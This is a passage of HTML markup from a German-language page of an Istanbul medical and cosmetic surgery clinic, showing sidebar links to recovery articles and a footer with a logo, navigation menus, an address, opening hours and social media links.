					<a href="https://drheclinic.com/de/wie-lange-dauert-der-genesungsprozess-nach-einer-mommy-makeover/">Wie lange dauert der Genesungsprozess nach einer Mommy Makeover?</a>
									</li>
											<li>
					<a href="https://drheclinic.com/de/wie-lange-dauert-der-genesungsprozess-nach-einer-fettabsaugung/">Wie lange dauert der Genesungsprozess nach einer Fettabsaugung?</a>
									</li>
					</ul>

				</div>
				</div>
						</div>
					</div>
		</aside>
								</div>
					</div>
		</section>
							</div>
				</div>
					</article>

			
		
									<article class="single-post-wrapper full post-19292 post type-post status-publish format-standard has-post-thumbnail hentry category-brustverkleinerung">
							</article>

			
		
	

			</div><!-- #main -->

		</div><!-- #main-content -->

					<div class="footer-wrapper" style="">
				<footer id="main-footer" class="main-footer">
							<div data-elementor-type="footer" data-elementor-id="11270" class="elementor elementor-11270 elementor-248 elementor-location-footer" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-fb3a0cd elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fb3a0cd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c4da3af" data-id="c4da3af" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-584528c elementor-section-height-min-height elementor-section-boxed elementor-section-height-default" data-id="584528c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-af3b8a6" data-id="af3b8a6" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cf0c707 elementor-widget elementor-widget-image" data-id="cf0c707" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="1042" height="580" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201042%20580'%3E%3C/svg%3E" class="attachment-full size-full wp-image-6794" alt="" data-lazy-srcset="https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo.png 1042w, https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo-300x167.png 300w, https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo-1024x570.png 1024w, https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo-768x427.png 768w, https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo-680x379.png 680w, https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo-453x252.png 453w, https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo-906x504.png 906w, https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo-340x189.png 340w" data-lazy-sizes="(max-width: 1042px) 100vw, 1042px" data-lazy-src="https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo.png" /><noscript><img width="1042" height="580" src="https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo.png" class="attachment-full size-full wp-image-6794" alt="" srcset="https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo.png 1042w, https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo-300x167.png 300w, https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo-1024x570.png 1024w, https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo-768x427.png 768w, https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo-680x379.png 680w, https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo-453x252.png 453w, https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo-906x504.png 906w, https://drheclinic.com/wp-content/uploads/2020/03/drhe-logo-340x189.png 340w" sizes="(max-width: 1042px) 100vw, 1042px" /></noscript>														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-29ce749 elementor-widget elementor-widget-text-editor" data-id="29ce749" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Wir bieten medizinische Dienstleistungen in den Bereichen Adipositas, Zahnmedizin, plastische und ästhetische Chirurgie auf internationaler Ebene an.</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-90020ce elementor-position-left lang-de whatsappRedirections packagesPrice_Button_de surgicalObesityProcedure elementor-hidden-mobile elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="90020ce" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div  class="elementor-icon-box-wrapper">
										<div class="elementor-icon-box-icon">
						<span class="elementor-icon elementor-animation-" >
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 60 60" style="enable-background:new 0 0 60 60;" xml:space="preserve"><style type="text/css">	.st0{fill:#132573;}</style><title>DRHE Phone İcon</title><path class="st0" d="M29.3,24.3H24c-0.5,0-0.9,0.4-0.9,0.9c0,0,0,0,0,0v8.8c0,0.5,0.4,0.9,0.9,0.9c0,0,0,0,0,0h8.8  c0.5,0,0.9-0.4,0.9-0.9c0,0,0,0,0,0v-1.8c0-0.5-0.4-0.9-0.9-0.9h-5.3c-0.5,0-0.9-0.4-0.9-0.9v-1.8c0-0.5,0.4-0.9,0.9-0.9h5.3  c0.5,0,0.9-0.4,0.9-0.9v-8.8c0-0.5-0.4-0.9-0.9-0.9H24c-0.5,0-0.9,0.4-0.9,0.9v0v1.8c0,0.5,0.4,0.9,0.9,0.9h0h5.3  c0.5,0,0.9,0.4,0.9,0.9c0,0,0,0,0,0v1.8C30.2,23.9,29.8,24.2,29.3,24.3z"></path><path class="st0" d="M47.8,33.9V18.1c0-0.5-0.4-0.9-0.9-0.9h-1.8c-0.5,0-0.9,0.4-0.9,0.9v5.3c0,0.5-0.4,0.9-0.9,0.9h-1.8  c-0.5,0-0.9-0.4-0.9-0.9v-5.3c0-0.5-0.4-0.9-0.9-0.9h-1.8c-0.5,0-0.9,0.4-0.9,0.9c0,0,0,0,0,0v8.8c0,0.5,0.4,0.9,0.9,0.9  c0,0,0,0,0,0h5.3c0.5,0,0.9,0.4,0.9,0.9v5.3c0,0.5,0.4,0.9,0.9,0.9c0,0,0,0,0,0h1.8C47.4,34.8,47.8,34.4,47.8,33.9  C47.8,33.9,47.8,33.9,47.8,33.9z"></path><path class="st0" d="M48.9,13.1l-2-2c-0.1-0.1-0.1-0.3,0-0.4c0,0,0,0,0,0l2.9-2.9c0.1-0.1,0.3-0.1,0.4,0c0,0,0,0,0,0l2,2  c0.1,0.1,0.1,0.3,0,0.4c0,0,0,0,0,0l-2.9,2.9C49.2,13.3,49,13.3,48.9,13.1C48.9,13.1,48.9,13.1,48.9,13.1z"></path><path class="st0" d="M40.2,1.7l2.7,1.1C43,2.9,43,3.1,43,3.2c0,0,0,0,0,0L41.4,7c-0.1,0.2-0.2,0.2-0.4,0.2c0,0,0,0,0,0l-2.7-1.1  c-0.2-0.1-0.2-0.2-0.2-0.4l1.6-3.8C39.8,1.7,40,1.7,40.2,1.7z"></path><path class="st0" d="M28.6,0h2.9c0.2,0,0.3,0.1,0.3,0.3v4.1c0,0.2-0.1,0.3-0.3,0.3c0,0,0,0,0,0h-2.9c-0.2,0-0.3-0.1-0.3-0.3  c0,0,0,0,0,0V0.3C28.2,0.1,28.4,0,28.6,0z"></path><path class="st0" d="M20.3,1.9l1.6,3.8c0.1,0.2,0,0.3-0.2,0.4L19,7.2c-0.2,0.1-0.3,0-0.4-0.1c0,0,0,0,0,0L17,3.3  c-0.1-0.1,0-0.3,0.1-0.4c0,0,0,0,0,0l2.7-1.1C20,1.7,20.2,1.7,20.3,1.9C20.3,1.9,20.3,1.9,20.3,1.9z"></path><path class="st0" d="M10.3,7.8l2.9,2.9c0.1,0.1,0.1,0.3,0,0.4c0,0,0,0,0,0l-2,2c-0.1,0.1-0.3,0.1-0.4,0c0,0,0,0,0,0l-2.9-2.8  c-0.1-0.1-0.1-0.3,0-0.4c0,0,0,0,0,0l2-2C9.9,7.7,10.1,7.6,10.3,7.8C10.2,7.7,10.2,7.8,10.3,7.8z"></path><path class="st0" d="M49.8,52.2l-2.9-2.9c-0.1-0.1-0.1-0.3,0-0.4c0,0,0,0,0,0l2-2c0.1-0.1,0.3-0.1,0.4,0c0,0,0,0,0,0l2.9,2.9  c0.1,0.1,0.1,0.3,0,0.4c0,0,0,0,0,0l-2,2C50.1,52.4,49.9,52.4,49.8,52.2C49.8,52.2,49.8,52.2,49.8,52.2z"></path><path class="st0" d="M56.8,43L53,41.4c-0.2-0.1-0.2-0.2-0.2-0.4c0,0,0,0,0,0l1.1-2.7c0.1-0.2,0.3-0.2,0.4-0.2l3.8,1.6  c0.2,0.1,0.2,0.2,0.2,0.4l-1.1,2.7C57.1,43,56.9,43.1,56.8,43C56.8,43,56.8,43,56.8,43z"></path><path class="st0" d="M55.6,28.2h4.1c0.2,0,0.3,0.1,0.3,0.3v2.9c0,0.2-0.1,0.3-0.3,0.3h-4.1c-0.2,0-0.3-0.1-0.3-0.3c0,0,0,0,0,0v-2.9  C55.3,28.4,55.4,28.2,55.6,28.2C55.6,28.2,55.6,28.2,55.6,28.2z"></path><path class="st0" d="M57.2,17.2l1.1,2.7c0.1,0.2,0,0.4-0.2,0.4c0,0,0,0,0,0l-3.8,1.5c-0.2,0.1-0.3,0-0.4-0.2c0,0,0,0,0,0L52.8,19  c-0.1-0.2,0-0.4,0.2-0.4c0,0,0,0,0,0l3.8-1.6C56.9,16.9,57.1,17,57.2,17.2C57.2,17.2,57.2,17.2,57.2,17.2z"></path><path class="st0" d="M24.9,50c-7-2.4-12.5-7.9-14.9-14.9c-0.2-0.8,0.2-1.6,0.9-1.8c0.1,0,0.3-0.1,0.5-0.1h0.9c0.8,0,1.4-0.6,1.4-1.4  v-9.6c0-0.8-0.6-1.5-1.4-1.5l0,0H1.4c-0.8,0-1.4,0.7-1.4,1.5v4C0,44.9,15.1,60,33.8,60h4c0.8,0,1.4-0.6,1.5-1.4V47.7  c0-0.8-0.6-1.5-1.5-1.5l0,0h-9.6c-0.8,0-1.4,0.7-1.4,1.5v1c0,0.8-0.7,1.4-1.5,1.4C25.1,50.1,25,50,24.9,50z"></path></svg>						</span>
					</div>
										<div class="elementor-icon-box-content">
						<h3 class="elementor-icon-box-title">
							<span >Kontaktieren Sie uns jetzt!</span>
						</h3>
											</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5678b05 elementor-position-left phoneCallRedirections lang-de packagesPrice_Button_de surgicalObesityProcedure elementor-hidden-desktop elementor-hidden-tablet elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="5678b05" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div  class="elementor-icon-box-wrapper">
										<div class="elementor-icon-box-icon">
						<span class="elementor-icon elementor-animation-" >
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 60 60" style="enable-background:new 0 0 60 60;" xml:space="preserve"><style type="text/css">	.st0{fill:#132573;}</style><title>DRHE Phone İcon</title><path class="st0" d="M29.3,24.3H24c-0.5,0-0.9,0.4-0.9,0.9c0,0,0,0,0,0v8.8c0,0.5,0.4,0.9,0.9,0.9c0,0,0,0,0,0h8.8  c0.5,0,0.9-0.4,0.9-0.9c0,0,0,0,0,0v-1.8c0-0.5-0.4-0.9-0.9-0.9h-5.3c-0.5,0-0.9-0.4-0.9-0.9v-1.8c0-0.5,0.4-0.9,0.9-0.9h5.3  c0.5,0,0.9-0.4,0.9-0.9v-8.8c0-0.5-0.4-0.9-0.9-0.9H24c-0.5,0-0.9,0.4-0.9,0.9v0v1.8c0,0.5,0.4,0.9,0.9,0.9h0h5.3  c0.5,0,0.9,0.4,0.9,0.9c0,0,0,0,0,0v1.8C30.2,23.9,29.8,24.2,29.3,24.3z"></path><path class="st0" d="M47.8,33.9V18.1c0-0.5-0.4-0.9-0.9-0.9h-1.8c-0.5,0-0.9,0.4-0.9,0.9v5.3c0,0.5-0.4,0.9-0.9,0.9h-1.8  c-0.5,0-0.9-0.4-0.9-0.9v-5.3c0-0.5-0.4-0.9-0.9-0.9h-1.8c-0.5,0-0.9,0.4-0.9,0.9c0,0,0,0,0,0v8.8c0,0.5,0.4,0.9,0.9,0.9  c0,0,0,0,0,0h5.3c0.5,0,0.9,0.4,0.9,0.9v5.3c0,0.5,0.4,0.9,0.9,0.9c0,0,0,0,0,0h1.8C47.4,34.8,47.8,34.4,47.8,33.9  C47.8,33.9,47.8,33.9,47.8,33.9z"></path><path class="st0" d="M48.9,13.1l-2-2c-0.1-0.1-0.1-0.3,0-0.4c0,0,0,0,0,0l2.9-2.9c0.1-0.1,0.3-0.1,0.4,0c0,0,0,0,0,0l2,2  c0.1,0.1,0.1,0.3,0,0.4c0,0,0,0,0,0l-2.9,2.9C49.2,13.3,49,13.3,48.9,13.1C48.9,13.1,48.9,13.1,48.9,13.1z"></path><path class="st0" d="M40.2,1.7l2.7,1.1C43,2.9,43,3.1,43,3.2c0,0,0,0,0,0L41.4,7c-0.1,0.2-0.2,0.2-0.4,0.2c0,0,0,0,0,0l-2.7-1.1  c-0.2-0.1-0.2-0.2-0.2-0.4l1.6-3.8C39.8,1.7,40,1.7,40.2,1.7z"></path><path class="st0" d="M28.6,0h2.9c0.2,0,0.3,0.1,0.3,0.3v4.1c0,0.2-0.1,0.3-0.3,0.3c0,0,0,0,0,0h-2.9c-0.2,0-0.3-0.1-0.3-0.3  c0,0,0,0,0,0V0.3C28.2,0.1,28.4,0,28.6,0z"></path><path class="st0" d="M20.3,1.9l1.6,3.8c0.1,0.2,0,0.3-0.2,0.4L19,7.2c-0.2,0.1-0.3,0-0.4-0.1c0,0,0,0,0,0L17,3.3  c-0.1-0.1,0-0.3,0.1-0.4c0,0,0,0,0,0l2.7-1.1C20,1.7,20.2,1.7,20.3,1.9C20.3,1.9,20.3,1.9,20.3,1.9z"></path><path class="st0" d="M10.3,7.8l2.9,2.9c0.1,0.1,0.1,0.3,0,0.4c0,0,0,0,0,0l-2,2c-0.1,0.1-0.3,0.1-0.4,0c0,0,0,0,0,0l-2.9-2.8  c-0.1-0.1-0.1-0.3,0-0.4c0,0,0,0,0,0l2-2C9.9,7.7,10.1,7.6,10.3,7.8C10.2,7.7,10.2,7.8,10.3,7.8z"></path><path class="st0" d="M49.8,52.2l-2.9-2.9c-0.1-0.1-0.1-0.3,0-0.4c0,0,0,0,0,0l2-2c0.1-0.1,0.3-0.1,0.4,0c0,0,0,0,0,0l2.9,2.9  c0.1,0.1,0.1,0.3,0,0.4c0,0,0,0,0,0l-2,2C50.1,52.4,49.9,52.4,49.8,52.2C49.8,52.2,49.8,52.2,49.8,52.2z"></path><path class="st0" d="M56.8,43L53,41.4c-0.2-0.1-0.2-0.2-0.2-0.4c0,0,0,0,0,0l1.1-2.7c0.1-0.2,0.3-0.2,0.4-0.2l3.8,1.6  c0.2,0.1,0.2,0.2,0.2,0.4l-1.1,2.7C57.1,43,56.9,43.1,56.8,43C56.8,43,56.8,43,56.8,43z"></path><path class="st0" d="M55.6,28.2h4.1c0.2,0,0.3,0.1,0.3,0.3v2.9c0,0.2-0.1,0.3-0.3,0.3h-4.1c-0.2,0-0.3-0.1-0.3-0.3c0,0,0,0,0,0v-2.9  C55.3,28.4,55.4,28.2,55.6,28.2C55.6,28.2,55.6,28.2,55.6,28.2z"></path><path class="st0" d="M57.2,17.2l1.1,2.7c0.1,0.2,0,0.4-0.2,0.4c0,0,0,0,0,0l-3.8,1.5c-0.2,0.1-0.3,0-0.4-0.2c0,0,0,0,0,0L52.8,19  c-0.1-0.2,0-0.4,0.2-0.4c0,0,0,0,0,0l3.8-1.6C56.9,16.9,57.1,17,57.2,17.2C57.2,17.2,57.2,17.2,57.2,17.2z"></path><path class="st0" d="M24.9,50c-7-2.4-12.5-7.9-14.9-14.9c-0.2-0.8,0.2-1.6,0.9-1.8c0.1,0,0.3-0.1,0.5-0.1h0.9c0.8,0,1.4-0.6,1.4-1.4  v-9.6c0-0.8-0.6-1.5-1.4-1.5l0,0H1.4c-0.8,0-1.4,0.7-1.4,1.5v4C0,44.9,15.1,60,33.8,60h4c0.8,0,1.4-0.6,1.5-1.4V47.7  c0-0.8-0.6-1.5-1.5-1.5l0,0h-9.6c-0.8,0-1.4,0.7-1.4,1.5v1c0,0.8-0.7,1.4-1.5,1.4C25.1,50.1,25,50,24.9,50z"></path></svg>						</span>
					</div>
										<div class="elementor-icon-box-content">
						<h3 class="elementor-icon-box-title">
							<span >Kontaktieren Sie uns jetzt!</span>
						</h3>
											</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-41ddcff elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="41ddcff" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://drheclinic.com/de/einen-termin-beantragen/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-right">
				<i aria-hidden="true" class="fas fa-angle-right"></i>			</span>
						<span class="elementor-button-text">Jetzt Termin vereinbaren</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a13a651 elementor-widget elementor-widget-image" data-id="a13a651" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
									<figure class="wp-caption">
											<a href="https://drheclinic.com/wp-content/uploads/2020/03/docvivo-belge-3.png" data-elementor-open-lightbox="yes" data-elementor-lightbox-title="docvivo-belge" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NDQ2NzIsInVybCI6Imh0dHBzOlwvXC9kcmhlY2xpbmljLmNvbVwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMFwvMDNcL2RvY3Zpdm8tYmVsZ2UtMy5wbmcifQ%3D%3D">
							<img width="272" height="189" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20272%20189'%3E%3C/svg%3E" class="attachment-large size-large wp-image-44672" alt="" data-lazy-src="https://drheclinic.com/wp-content/uploads/2020/03/docvivo-belge-3.png" /><noscript><img width="272" height="189" src="https://drheclinic.com/wp-content/uploads/2020/03/docvivo-belge-3.png" class="attachment-large size-large wp-image-44672" alt="" /></noscript>								</a>
											<figcaption class="widget-image-caption wp-caption-text"></figcaption>
										</figure>
								</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8b273ab elementor-hidden-tablet elementor-hidden-phone" data-id="8b273ab" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-2b33cbc elementor-widget elementor-widget-heading" data-id="2b33cbc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://drheclinic.com/de/uber-uns/">Dr. HE Clinic</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-3fb14f3 elementor-nav-menu__align-left elementor-hidden-phone elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger vamtam-has-mobile-disable-scroll elementor-widget elementor-widget-nav-menu" data-id="3fb14f3" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-3fb14f3" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10978"><a href="https://drheclinic.com/de/warum-dr-he-clinic/" class="elementor-item">Warum Dr. HE Clinic</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10979"><a href="https://drheclinic.com/de/uber-uns/" class="elementor-item">Über uns</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10980"><a href="https://drheclinic.com/de/unsere-qualitatsrichtlinien-und-dokumente/" class="elementor-item">Unsere Qualitätsrichtlinien</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10981"><a href="https://drheclinic.com/de/zufriedenheitszentrum/" class="elementor-item">Patientenzufriedenheit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11478"><a href="https://drheclinic.com/de/haufig-gestellte-fragen/" class="elementor-item">Häufig gestellte Fragen</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menü</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3fb14f3" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10978"><a href="https://drheclinic.com/de/warum-dr-he-clinic/" class="elementor-item" tabindex="-1">Warum Dr. HE Clinic</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10979"><a href="https://drheclinic.com/de/uber-uns/" class="elementor-item" tabindex="-1">Über uns</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10980"><a href="https://drheclinic.com/de/unsere-qualitatsrichtlinien-und-dokumente/" class="elementor-item" tabindex="-1">Unsere Qualitätsrichtlinien</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10981"><a href="https://drheclinic.com/de/zufriedenheitszentrum/" class="elementor-item" tabindex="-1">Patientenzufriedenheit</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11478"><a href="https://drheclinic.com/de/haufig-gestellte-fragen/" class="elementor-item" tabindex="-1">Häufig gestellte Fragen</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-bc5f98d elementor-hidden-tablet elementor-hidden-phone" data-id="bc5f98d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-604e825 elementor-widget elementor-widget-heading" data-id="604e825" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://drheclinic.com/adim-adim-tedavi-sureci/">Leistungsspektrum &gt;</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-8548d0c elementor-nav-menu__align-left elementor-hidden-phone elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger vamtam-has-mobile-disable-scroll elementor-widget elementor-widget-nav-menu" data-id="8548d0c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-8548d0c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10993"><a href="https://drheclinic.com/de/zahnbehandlungen-istanbul-turkei/" class="elementor-item">Zahnbehandlungen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10994"><a href="https://drheclinic.com/de/allgemeine-chirurgie-istanbul-turkei/" class="elementor-item">Allgemeine Chirurgie</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menü</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8548d0c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10993"><a href="https://drheclinic.com/de/zahnbehandlungen-istanbul-turkei/" class="elementor-item" tabindex="-1">Zahnbehandlungen</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10994"><a href="https://drheclinic.com/de/allgemeine-chirurgie-istanbul-turkei/" class="elementor-item" tabindex="-1">Allgemeine Chirurgie</a></li>
</ul>			</nav>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5e1c9f3" data-id="5e1c9f3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d9de89a elementor-widget elementor-widget-heading" data-id="d9de89a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://drheclinic.com/de/kontakt/">Kontakt ></a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-49eef39 elementor-hidden-phone elementor-widget elementor-widget-text-editor" data-id="49eef39" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: left;"><span style="letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none);">Anschrift: </span></p>
<p style="text-align: left;"><span style="letter-spacing: var(--vamtam-primary-font-letter-spacing-desktop,normal); text-transform: var(--vamtam-primary-font-transform,none);"> </span></p>
<p style="text-align: left;">Telefon:</p>
<p style="text-align: left;">Sprechzeiten:</p>
<p style="text-align: right;"><a href="https://drheclinic.com/de/kontakt/" target="_blank" rel="noopener"><span style="color: #132573;"><u>Altunizade, Kısıklı Cd.
No: 5/B, 34662 Üsküdar
Istanbul / TÜRKEI</u></span></a></p>
<p class="lang-de whatsappRedirections surgicalObesityProcedure" style="text-align: right;"><a>Kontaktieren Sie uns jetzt!</a></p>
<p style="text-align: right;">Mo – Sa: 08:00 – 19:00</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d5dd970 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-text-editor" data-id="d5dd970" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p style="text-align: center;">Adresse:</p>
<p style="text-align: center;"><a href="https://drheclinic.com/iletisim/" target="_blank" rel="noopener"><span style="color: #132573;"><u>Altunizade, Kısıklı Cd. No: 5/B, 34662
Üsküdar/İstanbul/Türkei</u></span></a></p>
<p class="lang-de phoneCallRedirections surgicalObesityProcedure" style="text-align: center;"><a>Kontaktieren Sie uns jetzt!</a></p>
<p style="text-align: center;">Arbeitszeit:</p>
<p style="text-align: center;">Mo – Sa: 08:00 – 19:00</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-28c2ea7 elementor-shape-circle e-grid-align-left e-grid-align-mobile-center vamtam-layout-horizontal elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="28c2ea7" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-0f8e0d4" href="https://www.instagram.com/drheclinic/" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-62aee6c" href="https://www.facebook.com/drheclinic/" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-3f730bc" href="https://www.youtube.com/c/DrHEObesityClinic" target="_blank" rel="nofollow">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-eb218b1 elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="eb218b1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://drheclinic.com/de/kontakt/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Wegbeschreibung ></span>
